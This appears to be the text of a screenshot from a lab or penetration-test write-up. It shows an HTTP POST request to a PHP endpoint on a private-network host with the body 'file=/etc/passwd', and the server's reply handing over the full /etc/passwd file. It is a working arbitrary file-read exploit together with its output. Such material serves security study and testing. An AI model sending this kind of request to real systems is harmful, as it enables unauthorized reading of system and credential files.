 POST /test HTTP/1.1
Host: 192.168.1.7
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0)
Gecko/20100101 Firefox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=unado8bv86j3uhi11jsvkqb326
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 16
file=/etc/passwd
HTTP/1.1 200 OK
Date: Sat, 11 May 2019 15:41:14 GMT
Server: Apache/2.2.22 (Ubuntu)
Accept-Ranges: bytes
X-Powered-By: PHP/5.3.10-1ubuntu3.26
Content-Description: File Transfer
Content-Transfer-Encoding: binary
Expires: 0
Cache-Control: must-revalidate, post-check=0, pre-check=0
Pragma: public
Content-Disposition: attachment; filename="passwd"
Content-Length: 1094
Connection: close
Content-Type: application/octet-stream
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:103::/home/syslog:/bin/false
mysql:x:102:105:MySQL Server,,,:/nonexistent:/bin/false
messagebus:x:103:106::/var/run/dbus:/bin/false
whoopsie:x:104:107::/nonexistent:/bin/false
landscape:x:105:110::/var/lib/landscape:/bin/false
sshd:x:106:65534::/var/run/sshd:/usr/sbin/nologin
ica:x:1000:1000:ica,,,:/home/ica:/bin/bash